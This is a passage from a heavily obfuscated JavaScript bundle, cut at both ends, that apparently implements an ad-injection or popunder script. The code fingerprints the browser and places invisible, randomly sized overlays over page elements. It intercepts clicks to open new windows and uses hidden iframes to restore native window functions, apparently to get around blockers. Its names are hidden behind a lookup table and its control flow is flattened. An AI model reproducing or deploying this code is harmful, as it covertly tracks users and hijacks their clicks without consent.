$.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case 